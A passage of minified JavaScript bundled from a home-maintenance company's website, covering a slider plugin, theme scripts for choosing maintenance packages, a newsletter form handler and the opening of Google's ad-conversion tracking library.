a=isNaN(t)?i.slides.index(e(t)):t;i.count-=1;i.last=i.count-1;if(isNaN(t)){e(t,i.slides).remove()}else{c&&d?i.slides.eq(i.last).remove():i.slides.eq(t).remove()}i.doMath();i.update(a,"remove");i.slides=e(i.vars.selector+":not(.clone)",i);i.setup();i.vars.removed(i)};m.init()};e(window).blur(function(e){focused=false}).focus(function(e){focused=true});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,fadeFirstSlide:true,thumbCaptions:false,pauseOnAction:true,pauseOnHover:false,pauseInvisible:true,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:true,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}};e.fn.flexslider=function(t){if(t===undefined)t={};if(typeof t==="object"){return this.each(function(){var a=e(this),i=t.selector?t.selector:".slides > li",n=a.find(i);if(n.length===1&&t.allowOneSlide===true||n.length===0){n.fadeIn(400);if(t.start)t.start(a)}else if(a.data("flexslider")===undefined){new e.flexslider(this,t)}})}else{var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),true);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),true);break;default:if(typeof t==="number")a.flexAnimate(t,true)}}}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-custom.js
body_size: 3187
content:
jQuery(window).load(function(){jQuery(".customer-rate").show();var e=window.location.pathname.split("/");var t=e[1];if(t=="slider"){jQuery("html,body").animate({scrollTop:200})}makeFieldsOptional("#same-address");jQuery(".flexslider").flexslider({animation:"slide",controlNav:false,start:function(e){jQuery("body").removeClass("loading")}});jQuery(".flexslider2").flexslider({animation:"slide",directionNav:false,start:function(e){jQuery("body").removeClass("loading")}});jQuery(".banner-down-arrow").click(function(){var e=jQuery(jQuery(this).attr("href"));if(jQuery.browser.mozilla){var t=e.outerHeight();jQuery("#fullBodySection").delay(1e3).animate({scrollTop:t-t*6/100},800)}else{var t=e.offset().top;jQuery("html, body").delay(1e3).animate({scrollTop:t-t*8/100},800)}return false});jQuery("#trigger1").hover(function(e){jQuery("div#pop-up1").show()},function(){jQuery("div#pop-up1").hide()});jQuery("#trigger2").hover(function(e){jQuery("div#pop-up2").show()},function(){jQuery("div#pop-up2").hide()});jQuery("#trigger3").hover(function(e){jQuery("div#pop-up3").show()},function(){jQuery("div#pop-up3").hide()});jQuery("#trigger4").hover(function(e){jQuery("div#pop-up4").show()},function(){jQuery("div#pop-up4").hide()});jQuery("#trigger5").hover(function(e){jQuery("div#pop-up5").show()},function(){jQuery("div#pop-up5").hide()});jQuery("#trigger6").hover(function(e){jQuery("div#pop-up6").show()},function(){jQuery("div#pop-up6").hide()});jQuery("#trigger7").hover(function(e){jQuery("div#pop-up7").show()},function(){jQuery("div#pop-up7").hide()});jQuery(".packages-section .package").mouseover(function(){jQuery(".packages-section .package").removeClass("active");var e=jQuery(this).attr("id");if(e==="1"||e==="2"||e==="3"){if(!jQuery("#pkg"+e).hasClass("show")){jQuery(".overflowshow").removeClass("show_pkg");jQuery("#pkg"+e).addClass("show_pkg")}}});jQuery(".packages-section .package").mouseout(function(){jQuery(".overflowshow").removeClass("show_pkg")});jQuery("#community").change(function(){jQuery("#choosecommunity").removeClass("blink_me")});jQuery("#number_of_bedrooms").change(function(){jQuery("#choosecommunity").removeClass("blink_me")})});jQuery(document).ready(function(){jQuery("select").change(function(){jQuery(this).removeClass("error")});$(".home a[href*=\\#]:not([href=\\#])").on("click",function(){var e=$(this.hash);e=e.length?e:$("[name="+this.hash.substr(1)+"]");if(e.length){$("html,body").animate({scrollTop:e.offset().top},1e3);return false}})});function showcontent(e){jQuery("#showcontent"+e).css("display","block");if(e!==49)jQuery("#showcontent49").css("display","none")}function hidecontent(e){jQuery("#showcontent"+e).css("display","none");jQuery("#showcontent49").css("display","block")}function selecttype(e,t){jQuery("#type").val(e);jQuery(".choosetype .col-md-5").removeClass("active");jQuery(t).addClass("active");jQuery("#choosetype").removeClass("blink_me ").removeClass("disable-tick");jQuery.ajax({url:templateURL+"/admin/process.php",method:"post",dataType:"json",data:{getPackgesAndComunities:"",homeType:e},success:function(e){changeDropdownOptions("#community",e[0],"Choose your community");changeDropdownOptions("#number_of_bedrooms",new Array,"Choose the number of bedrooms")}})}function selectpkg(e,t,o,n){changeSelectedMaintnancePkg(e,t,o);jQuery(".packages-section.maintinances .packages .package").removeClass("selected");jQuery(n).addClass("selected");var a=jQuery(n).attr("id");jQuery(".overflowshow").removeClass("selected_pkg");jQuery("#pkg"+a).addClass("selected_pkg")}function nextstep(e){if(e==="first"){error=false;var t=1e3;if(jQuery("#package_id").val()===""){jQuery(".maintenances-choose-pkg").addClass("blink_me");error=true}if(jQuery("#community").val()===""||jQuery("#number_of_bedrooms").val()===""){jQuery("#choosecommunity").addClass("blink_me");error=true;t=800}if(jQuery("#type").val()===""){jQuery("#choosetype").addClass("blink_me");error=true;t=250}if(error===true){jQuery("html, body").animate({scrollTop:t},"slow")}else{jQuery("#packages_form").submit()}}if(e==="second"){jQuery("#addon_form").submit()}}function add_addon(e,t,o){if(jQuery("#add-on_ids").val()===""){jQuery("#add-on_ids").val(e)}else{jQuery("#add-on_ids").val(jQuery("#add-on_ids").val()+","+e)}jQuery("#cart_box").append("<li><p>"+t+"</p><span>DHS<br /><span>"+o+'<input type="hidden" value="'+o+'" name="total_monthly[]" /></span></span><a href="javascript:;" onclick="remove_service(\''+e+'\', this);" class="remove_service"></a></li>');var n=0;jQuery("input[name='total_monthly[]']").each(function(){n+=parseInt(jQuery(this).val())});jQuery("#total_monthly").html(n*12+"<span>(dhs)</span>");if(jQuery.browser.mozilla){jQuery("#fullBodySection").animate({scrollTop:300},"slow")}else{jQuery("html, body").animate({scrollTop:300},"slow")}arrageAddons()}function changeDropDownValues(e){var t=$(e);var o=t.attr("name");var n=t.val();jQuery.ajax({url:templateURL+"/admin/process.php",method:"post",dataType:"json",data:{stateOrCity:o,curentStateOrCityID:n},success:function(e){makeDropdownsHTML(e,o,"")}})}function changeDropDownValuesOnReady(e,t){var o=$(e);var n=o.attr("name");var a=o.val();jQuery.ajax({url:templateURL+"/admin/process.php",method:"post",dataType:"json",data:{stateOrCity:n,curentStateOrCityID:a},success:function(e){makeDropdownsHTML(e,n,t)}})}function makeDropdownsHTML(e,t,o){var n="- Please Select -";var a="<option value=''>- Please Select -</option>\n";var s="<li data-original-index='0' class=''>\n"+"<a tabindex='0' class='' data-normalized-text='<span class=&quot;text&quot;>- Please Select -</span>'>\n"+"<span class='text'>- Please Select -</span>\n"+"<span class='glyphicon glyphicon-ok check-mark'></span>\n"+"</a></li>\n";var r=a;var i=s;for(var l=0;l<e.length;l++){a+="<option value='"+e[l].id+"' ";a+=o===e[l].id?"selected":"";a+=">"+e[l].name+"</option>\n";s+="<li data-original-index='"+(l+1)+"' class=''>\n"+"<a tabindex='0' class='' data-normalized-text='<span class=&quot;text&quot;>"+e[l].name+"</span>'>\n"+"<span class='text'>"+e[l].name+"</span>\n"+"<span class='glyphicon glyphicon-ok check-mark'></span>\n"+"</a></li>\n";n=o===e[l].id?e[l].name:n}var c="#location";if(t==="state"){jQuery("#city").html(a);jQuery("#city + .bootstrap-select .dropdown-menu ul").html(s);jQuery("#city + .error + .bootstrap-select .dropdown-menu ul").html(s);jQuery("#city + .bootstrap-select .dropdown-toggle").attr("title",n);jQuery("#city + .error + .bootstrap-select .dropdown-toggle").attr("title",n);jQuery("#city + .bootstrap-select .dropdown-toggle .filter-option").html(n);jQuery("#city + .error + .bootstrap-select .dropdown-toggle .filter-option").html(n);if(o!=""){changeDropDownValuesOnReady("[name='city']",formSelectedLocation)}}else{r=a;i=s}jQuery(c).html(r);jQuery(c+" + .bootstrap-select .dropdown-menu ul").html(i);jQuery(c+" + .error + .bootstrap-select .dropdown-menu ul").html(i);jQuery(c+" + .bootstrap-select .dropdown-toggle").attr("title",n);jQuery(c+" + .error + .bootstrap-select .dropdown-toggle").attr("title",n);jQuery(c+" + .bootstrap-select .dropdown-toggle .filter-option").html(n);jQuery(c+" + .error + .bootstrap-select .dropdown-toggle .filter-option").html(n)}function makeFieldsOptional(e){if(jQuery(e).is(":checked")){jQuery(".bookingAddressFiledsSection [name='country'], .bookingAddressFiledsSection [name='state'], .bookingAddressFiledsSection [name='city'], "+".bookingAddressFiledsSection [name='zip'], .bookingAddressFiledsSection [name='location'], .bookingAddressFiledsSection [name='street']").removeAttr("required");jQuery(".bookingAddressFiledsSection").slideUp()}else{jQuery(".bookingAddressFiledsSection [name='country'], .bookingAddressFiledsSection [name='state'], .bookingAddressFiledsSection [name='city'], "+".bookingAddressFiledsSection [name='zip'], .bookingAddressFiledsSection [name='location'], .bookingAddressFiledsSection [name='street']").attr("required","required");jQuery(".bookingAddressFiledsSection").slideDown()}}function changePaymentMethod(e){jQuery("#paymentMethod").val(e);if(e==="CreditCard"){jQuery("input[type='radio'][name='card-type']").attr("required","required")}else{jQuery("input[type='radio'][name='card-type']").removeAttr("required")}}function showCustomQuestionField(e){var t=$(e).val();if(t==="others"){$("input[name='customSecurityQuestion']").attr("type","text").attr("required","required");$(e).removeAttr("required")}else{$("input[name='customSecurityQuestion']").attr("type","hidden").removeAttr("required");$(e).attr("required","required")}}function changeDropdownOptions(e,t,o){if(o==="")o="- Please Select -";var n="<option value=''>"+o+"</option>\n";var a="<li data-original-index='0' class=''>\n"+"<a tabindex='0' class='' data-normalized-text='<span class=&quot;text&quot;>"+o+"</span>'>\n"+"<span class='text'>"+o+"</span>\n"+"<span class='glyphicon glyphicon-ok check-mark'></span>\n"+"</a></li>\n";for(var s=0;s<t.length;s++){n+="<option value='"+t[s].value+"'>"+t[s].option+"</option>\n";a+="<li data-original-index='"+(s+1)+"' class=''>\n"+"<a tabindex='0' class='' data-normalized-text='<span class=&quot;text&quot;>"+t[s].option+"</span>'>\n"+"<span class='text'>"+t[s].option+"</span>\n"+"<span class='glyphicon glyphicon-ok check-mark'></span>\n"+"</a></li>\n"}jQuery(e).html(n);jQuery(e+" + .bootstrap-select .dropdown-menu ul").html(a);jQuery(e+" + .error + .bootstrap-select .dropdown-menu ul").html(a);jQuery(e+" + .bootstrap-select .dropdown-toggle").attr("title",o);jQuery(e+" + .error + .bootstrap-select .dropdown-toggle").attr("title",o);jQuery(e+" + .bootstrap-select .dropdown-toggle .filter-option").html(o);jQuery(e+" + .error + .bootstrap-select .dropdown-toggle .filter-option").html(o)}function changeMaintenancePackages(e){var t="";var o="";var n=e.length;for(var a=0;a<n;a++){jQuery(".maintenances-choose-pkg").removeClass("disable-tick");t+='<div class="col-sm-4" id="'+a+'" \n'+"onclick=\"selectpkg('"+e[a].title+"', '"+e[a].price+"', '"+e[a].id+"', this);\">\n"+'<div class="top-head"></div>\n'+'<div class="package-cont-outer">\n'+'<div class="package-cont">\n'+'<span class="text1">'+e[a].title+"</span>\n"+'<span class="text2">'+e[a].subHeading+"</span>\n"+'<span class="text3" style="visibility: hidden">STARTING FROM</span>\n'+'<div class="package-price"><span>'+e[a].price+"</span>";if(e[a].price.toUpperCase()!=="CALL US"){t+="DHS<br />/Month"}t+="</div>\n"+e[a].features+"\n"+'<div class="noBolletLeafs">'+e[a].non_features+"</div>\n"+"</div>\n"+"</div>\n"+"</div>\n";var s="";if(a===0){s="selected_pkg"}o+='<div class="overflowshow '+s+'" id="pkg'+a+'">\n'+'<a href="javascript:;" onclick="PrintElem(\'#pkg'+a+'\')" id="printPackageDetails">\n'+'<img class="pull-right" src="'+templateURL+'/images/maintinance/mid.png" alt="Print"></a>'+"<div>"+e[a].content+"</div>"+"</div>"}if(n===0){t+="No packages found in this criteria";jQuery(".maintenances-choose-pkg").addClass("disable-tick")}jQuery("#maintenancePackagesCont").html(t);jQuery("#packagesDetailsCont").html(o);changeSelectedMaintnancePkg("","","")}function changeBedroomsAndPackages(e){var t=jQuery("#type[name='type']").val();var o=jQuery(e).val();var n=jQuery("#number_of_bedrooms").val();jQuery.ajax({url:templateURL+"/admin/process.php",method:"post",dataType:"json",data:{getBedroomsAndPackages:"",homeType:t,comunity:o},success:function(e){if(n!==""&&o!==""){jQuery("#choosecommunity").removeClass("disable-tick")}else{jQuery("#choosecommunity").addClass("disable-tick")}changeDropdownOptions("#number_of_bedrooms",e[0],"Choose the number of bedrooms")}})}function changePackagesByBedRooms(e){var t=jQuery("#type[name='type']").val();var o=jQuery("#community").val();var n=jQuery(e).val();if(n!==""&&o!==""){jQuery("#choosecommunity").removeClass("disable-tick")}else{jQuery("#choosecommunity").addClass("disable-tick")}jQuery.ajax({url:templateURL+"/admin/process.php",method:"post",dataType:"json",data:{getPackagesByBedRooms:"",homeType:t,comunity:o,bedRooms:n},success:function(e){changeMaintenancePackages(e)}})}function changeSelectedMaintnancePkg(e,t,o){if(o==="")jQuery(".maintenances-choose-pkg").addClass("disable-tick");else jQuery(".maintenances-choose-pkg").removeClass("disable-tick").removeClass("blink_me ");jQuery("#package").val(e);jQuery("#price").val(t);jQuery("#package_id").val(o)}function resetMaintnancePkgDetails(){jQuery("#type").val("");changeSelectedMaintnancePkg("","","")}function arrageAddons(){jQuery(".addon-sevice").addClass("clearNone").removeClass("clearLeft");jQuery(".addon-sevice").filter(":visible").each(function(e){console.log(e);var t=(e+1)%5;if(t===0){$(this).addClass("clearLeft")}})}function reduceScreenZoon(){var e=jQuery(window).height();jQuery("html").css("overflow","hidden");jQuery("#fullBodySection").css("height",e+e*11/100+"px")}$(document).ajaxSend(function(e,t,o){$("#loading-indicator").show("slow")});$(document).ajaxComplete(function(e,t,o){$("#loading-indicator").hide("slow");if($(".wpcf7-response-output").length>0){setTimeout(function(){$(".wpcf7-response-output").fadeOut(2e3)},5e3)}});jQuery(document).ready(function(){if(window.location.hash.length>0){window.scrollTo(0,jQuery(window.location.hash).offset().top)}});function PrintElem(e){Popup(jQuery(e).html())}function Popup(e){var t=window.open("","my div","height=400,width=600");t.document.write('<html><head><title>my div</title><style type="text/css">#printPackageDetails{display: none;}</style>');t.document.write("</head><body >");t.document.write(e);t.document.write("</body></html>");t.document.close();t.focus();t.print();t.close();return true}function remove_service(e,t){jQuery(t).parent().remove();var o=jQuery("#add-on_ids").val().split(",");o.splice(o.indexOf(e),1);jQuery("#add-on_ids").val(o.join(","));jQuery("#adon_"+e).css("display","block");var n=0;jQuery("input[name='total_monthly[]']").each(function(){n+=parseInt(jQuery(this).val())});jQuery("#total_monthly").html(n*12+"<span>(dhs)</span>");arrageAddons()}document.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll("#menu-main-menu > li.menu-item-has-children");e.forEach(function(e){if(!e.querySelector(".submenu-toggle")){const t=document.createElement("span");t.classList.add("submenu-toggle");t.innerHTML="&#9660;";e.appendChild(t)}});e.forEach(function(t){const o=t.querySelector(".submenu-toggle");const n=t.querySelector(".sub-menu");o.addEventListener("click",function(o){o.preventDefault();if(t.classList.contains("active")){t.classList.remove("active");n.style.display="none"}else{e.forEach(function(e){e.classList.remove("active");const t=e.querySelector(".sub-menu");if(t){t.style.display="none"}});t.classList.add("active");n.style.display="block"}})})});

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/newsletter/render-blocking-nitro-min-0278717dd57b9068e044727f24608ff7.main.js
body_size: -77
content:
if(document.readyState!=="loading"){console.log("Newsletter loaded (late)");tnp_ajax_init()}else{document.addEventListener("DOMContentLoaded",function(){console.log("Newsletter loaded");tnp_ajax_init()})}function tnp_ajax_init(){document.querySelectorAll("form.tnp-ajax").forEach(t=>{t.addEventListener("submit",async function(t){t.preventDefault();t.stopPropagation();const e=await fetch(newsletter_data.action_url+"?action=tnp&na=sa",{method:"POST",body:new FormData(this)});this.innerHTML=await e.text()})})}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.googleadservices.com/pagead/render-blocking-nitro-min-conversion.js
body_size: 23082
content:
(function(){var e,t;function r(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var n=typeof Object.defineProperties=="function"?Object.defineProperty:function(e,t,r){if(e==Array.prototype||e==Object.prototype)return e;e[t]=r.value;return e};function o(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var t=0;t<e.length;++t){var r=e[t];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}var i=o(this),a=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",u={},l={};function c(e,t,r){if(!r||e!=null){r=l[t];if(r==null)return e[t];r=e[r];return r!==void 0?r:e[t]}}function s(e,t,r){if(t)e:{var o=e.split(".");e=o.length===1;var c=o[0],s;!e&&c in u?s=u:s=i;for(c=0;c<o.length-1;c++){var f=o[c];if(!(f in s))break e;s=s[f]}o=o[o.length-1];r=a&&r==="es6"?s[o]:null;t=t(r);t!=null&&(e?n(u,o,{configurable:!0,writable:!0,value:t}):t!==r&&(l[o]===void 0&&(e=Math.random()*1e9>>>0,l[o]=a?i.Symbol(o):"$jscp$"+e+"$"+o),n(s,l[o],{configurable:!0,writable:!0,value:t})))}}s("Symbol",function(e){function t(e){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new r(o+(e||"")+"_"+i++,e)}function r(e,t){this.v=e;n(this,"description",{configurable:!0,writable:!0,value:t})}if(e)return e;r.prototype.toString=function(){return this.v};var o="jscomp_symbol_"+(Math.random()*1e9>>>0)+"_",i=0;return t},"es6");s("Symbol.iterator",function(e){if(e)return e;e=(0,u.Symbol)("Symbol.iterator");for(var t="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),o=0;o<t.length;o++){var a=i[t[o]];typeof a==="function"&&typeof a.prototype[e]!="function"&&n(a.prototype,e,{configurable:!0,writable:!0,value:function(){return f(r(this))}})}return e},"es6");function f(e){e={next:e};e[c(u.Symbol,"iterator")]=function(){return this};return e}function g(e){var t=typeof u.Symbol!="undefined"&&c(u.Symbol,"iterator")&&e[c(u.Symbol,"iterator")];if(t)return t.call(e);if(typeof e.length=="number")return{next:r(e)};throw Error(String(e)+" is not an iterable or ArrayLike")}function v(e){return d(e,e)}function d(e,t){e.raw=t;Object.freeze&&(Object.freeze(e),Object.freeze(t));return e}function p(e,t){return Object.prototype.hasOwnProperty.call(e,t)}var _=a&&typeof c(Object,"assign")=="function"?c(Object,"assign"):function(e,t){if(e==null)throw new TypeError("No nullish arg");e=Object(e);for(var r=1;r<arguments.length;r++){var n=arguments[r];if(n)for(var o in n)p(n,o)&&(e[o]=n[o])}return e};s("Object.assign",function(e){return e||_},"es6");function h(){for(var e=Number(this),t=[],r=e;r<arguments.length;r++)t[r-e]=arguments[r];return t}s("globalThis",function(e){return e||i},"es_2020");s("WeakMap",function(e){function t(e){this.v=(a+=Math.random()+1).toString();if(e){e=g(e);for(var t;!(t=e.next()).done;)t=t.value,this.set(t[0],t[1])}}function r(){}function o(e){var t=typeof e;return t==="object"&&e!==null||t==="function"}if(function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),r=Object.seal({}),n=new e([[t,2],[r,3]]);if(n.get(t)!=2||n.get(r)!=3)return!1;n.delete(t);n.set(r,4);return!n.has(t)&&n.get(r)==4}catch(e){return!1}}())return e;var i="$jscomp_hidden_"+Math.random(),a=0;t.prototype.set=function(e,t){if(!o(e))throw Error("Invalid WeakMap key");if(!p(e,i)){var a=new r;n(e,i,{value:a})}if(!p(e,i))throw Error("WeakMap key fail: "+e);e[i][this.v]=t;return this};t.prototype.get=function(e){return o(e)&&p(e,i)?e[i][this.v]:void 0};t.prototype.has=function(e){return o(e)&&p(e,i)&&p(e[i],this.v)};t.prototype.delete=function(e){return o(e)&&p(e,i)&&p(e[i],this.v)?delete e[i][this.v]:!1};return t},"es6");s("Map",function(e){function t(){var e={};return e.G=e.next=e.head=e}function r(e,t){var r=e[1];return f(function(){if(r){for(;r.head!=e[1];)r=r.G;for(;r.next!=r.head;)return r=r.next,{done:!1,value:t(r)};r=null}return{done:!0,value:void 0}})}function n(e,t){var r=t&&typeof t;r=="object"||r=="function"?i.has(t)?r=i.get(t):(r=""+ ++a,i.set(t,r)):r="p_"+t;var n=e[0][r];if(n&&p(e[0],r))for(e=0;e<n.length;e++){var o=n[e];if(t!==t&&o.key!==o.key||t===o.key)return{id:r,list:n,index:e,entry:o}}return{id:r,list:n,index:-1,entry:void 0}}function o(e){this[0]={};this[1]=t();this.size=0;if(e){e=g(e);for(var r;!(r=e.next()).done;)r=r.value,this.set(r[0],r[1])}}if(function(){if(!e||typeof e!="function"||!c(e.prototype,"entries")||typeof Object.seal!="function")return!1;try{var t=Object.seal({x:4}),r=new e(g([[t,"s"]]));if(r.get(t)!="s"||r.size!=1||r.get({x:4})||r.set({x:4},"t")!=r||r.size!=2)return!1;var n=c(r,"entries").call(r),o=n.next();if(o.done||o.value[0]!=t||o.value[1]!="s")return!1;o=n.next();return o.done||o.value[0].x!=4||o.value[1]!="t"||!n.next().done?!1:!0}catch(e){return!1}}())return e;var i=new u.WeakMap;o.prototype.set=function(e,t){e=e===0?0:e;var r=n(this,e);r.list||(r.list=this[0][r.id]=[]);r.entry?r.entry.value=t:(r.entry={next:this[1],G:this[1].G,head:this[1],key:e,value:t},r.list.push(r.entry),this[1].G.next=r.entry,this[1].G=r.entry,this.size++);return this};o.prototype.delete=function(e){e=n(this,e);return e.entry&&e.list?(e.list.splice(e.index,1),e.list.length||delete this[0][e.id],e.entry.G.next=e.entry.next,e.entry.next.G=e.entry.G,e.entry.head=null,this.size--,!0):!1};o.prototype.clear=function(){this[0]={};this[1]=this[1].G=t();this.size=0};o.prototype.has=function(e){return!!n(this,e).entry};o.prototype.get=function(e){return(e=n(this,e).entry)&&e.value};o.prototype.entries=function(){return r(this,function(e){return[e.key,e.value]})};o.prototype.keys=function(){return r(this,function(e){return e.key})};o.prototype.values=function(){return r(this,function(e){return e.value})};o.prototype.forEach=function(e,t){for(var r=c(this,"entries").call(this),n;!(n=r.next()).done;)n=n.value,e.call(t,n[1],n[0],this)};o.prototype[c(u.Symbol,"iterator")]=c(o.prototype,"entries");var a=0;return o},"es6");function m(e,t){e instanceof String&&(e+="");var r=0,n=!1,o={next:function(){if(!n&&r<e.length){var o=r++;return{value:t(o,e[o]),done:!1}}n=!0;return{done:!0,value:void 0}}};o[c(u.Symbol,"iterator")]=function(){return o};return o}s("Array.prototype.entries",function(e){return e?e:function(){return m(this,function(e,t){return[e,t]})}},"es6");s("Array.prototype.keys",function(e){return e?e:function(){return m(this,function(e){return e})}},"es6");function b(e,t,r){if(e==null)throw new TypeError("The 'this' value for String.prototype."+r+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+r+" must not be a regular expression");return e+""}s("String.prototype.endsWith",function(e){return e?e:function(e,t){var r=b(this,e,"endsWith");t===void 0&&(t=r.length);t=Math.max(0,Math.min(t|0,r.length));for(var n=e.length;n>0&&t>0;)if(r[--t]!=e[--n])return!1;return n<=0}},"es6");s("Object.entries",function(e){return e?e:function(e){var t=[],r;for(r in e)p(e,r)&&t.push([r,e[r]]);return t}},"es8");s("Object.is",function(e){return e?e:function(e,t){return e===t?e!==0||1/e===1/t:e!==e&&t!==t}},"es6");s("Array.prototype.includes",function(e){return e?e:function(e,t){var r=this;r instanceof String&&(r=String(r));var n=r.length;t=t||0;for(t<0&&(t=Math.max(t+n,0));t<n;t++){var o=r[t];if(o===e||c(Object,"is").call(Object,o,e))return!0}return!1}},"es7");s("String.prototype.includes",function(e){return e?e:function(e,t){return b(this,e,"includes").indexOf(e,t||0)!==-1}},"es6");s("Object.values",function(e){return e?e:function(e){var t=[],r;for(r in e)p(e,r)&&t.push(e[r]);return t}},"es8");s("Array.prototype.values",function(e){return e?e:function(){return m(this,function(e,t){return t})}},"es8");s("Number.isNaN",function(e){return e?e:function(e){return typeof e==="number"&&isNaN(e)}},"es6");var y=this||self;function w(){this.value={};this.prefix="gtm."}w.prototype.set=function(e,t){this.value[this.prefix+String(e)]=t};w.prototype.get=function(e){return this.value[this.prefix+String(e)]};w.prototype.has=function(e){return this.value.hasOwnProperty(this.prefix+String(e))};function x(e){e=parseFloat(e);return isNaN(e)||e>1||e<0?0:e};function k(e){k[" "](e);return e}k[" "]=function(){};function O(e){try{var t;if(t=!!e&&e.location.href!=null)e:{try{k(e.foo);t=!0;break e}catch(e){}t=!1}return t}catch(e){return!1}};function A(e){var t=!1,r;return function(){t||(r=e(),t=!0);return r}};function E(){var e=y.navigator;return e&&(e=e.userAgent)?e:""};var S=u.globalThis.trustedTypes,C;function j(){var e=null;if(!S)return e;try{var t=function(e){return e};e=S.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(e){}return e}function T(){C===void 0&&(C=j());return C};function N(e){this.v=e}N.prototype.toString=function(){return this.v+""};function I(e){var t=T();e=t?t.createScriptURL(e):e;return new N(e)}function R(e){if(e instanceof N)return e.v;throw Error("")};var U=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function L(e){this.v=e}L.prototype.toString=function(){return this.v+""};function M(e){var t=T();e=t?t.createHTML(e):e;return new L(e)}function D(e){if(e instanceof L)return e.v;throw Error("")};function G(e,t){e.src=R(t);var r;t=e.ownerDocument;t=t===void 0?document:t;var n;t=(n=(r=t).querySelector)==null?void 0:n.call(r,"script[nonce]");(r=t==null?"":t.nonce||t.getAttribute("nonce")||"")&&e.setAttribute("nonce",r)};var P=Array.prototype.indexOf?function(e,t){return Array.prototype.indexOf.call(e,t,void 0)}:function(e,t){if(typeof e==="string")return typeof t!=="string"||t.length!=1?-1:e.indexOf(t,0);for(var r=0;r<e.length;r++)if(r in e&&e[r]===t)return r;return-1};function B(e,t){e.write(D(t))};var V=A(function(){return E().indexOf("MSIE")!=-1});function $(e){return E().indexOf(e)!=-1}var z=A(function(){var e=Math.random;return["Google Web Preview","Mediapartners-Google","Google-Read-Aloud","Google-Adwords"].some($)||e()<1e-4});function F(e,t){if(e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t(e[r],r,e)};function H(e){e.yb=!0;return e};function J(e){return e instanceof L?e:M(String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))}function q(e){return W(e)}function W(e){var t=J("");return M(e.map(function(e){return D(J(e))}).join(D(t).toString()))}var X=/^[a-z][a-z\d-]*$/i,K="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),Z="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),Y=["action","formaction","href"];function Q(e){var t;if(!X.test("span"))throw Error("");if(K.indexOf("SPAN")!==-1)throw Error("");var r="<span";e&&(r+=ee(e));Array.isArray(t)||(t=t===void 0?[]:[t]);Z.indexOf("SPAN")!==-1?r+=">":(e=q(t.map(function(e){return e instanceof L?e:J(String(e))})),r+=">"+e.toString()+"</span>");return M(r)}function ee(e){for(var t="",r=c(Object,"keys").call(Object,e),n=0;n<r.length;n++){var o=r[n],i=e[o];if(!X.test(o))throw Error("");if(i!==void 0&&i!==null){if(/^on./i.test(o))throw Error("");Y.indexOf(o.toLowerCase())!==-1&&(i=String(i),i=U.test(i)?i:void 0,i=i||"about:invalid#zClosurez");o=o+'="'+J(String(i))+'"';t+=" "+o}}return t};function et(e){var t=h.apply(1,arguments);if(t.length===0)return I(e[0]);for(var r=e[0],n=0;n<t.length;n++)r+=encodeURIComponent(t[n])+e[n+1];return I(r)}function er(e,t,r,n){function o(e,r){e!=null&&(Array.isArray(e)?e.forEach(function(e){return o(e,r)}):(t+=i+encodeURIComponent(r)+"="+encodeURIComponent(e),i="&"))}var i=t.length?"&":"?";n.constructor===Object&&(n=c(Object,"entries").call(Object,n));Array.isArray(n)?n.forEach(function(e){return o(e[1],e[0])}):n.forEach(o);return I(e+t+r)};function en(){if(!u.globalThis.crypto)return Math.random();try{var e=new Uint32Array(1);u.globalThis.crypto.getRandomValues(e);return e[0]/65536/65536}catch(e){return Math.random()}}function eo(e){return/^true$/.test(e)}function ei(e,t){if(!e||!t.head)return null;var r=ea("META");t.head.appendChild(r);r.httpEquiv="origin-trial";r.content=e;return r}function ea(e,t){t=t===void 0?document:t;return t.createElement(String(e).toLowerCase())};var eu=x("0.20"),el=x("0.002"),ec=x("1.0"),es=x("1.0"),ef=x("1.0"),eg=x("0.00"),ev=x("0.00"),ed=eo("false"),ep=eo("true"),e_=eo("true"),eh=eo("true"),em=eo("true"),eb=eo("true");var ey=null;function ew(e){e=e===void 0?window:e;if(ey===null){ey="";try{var 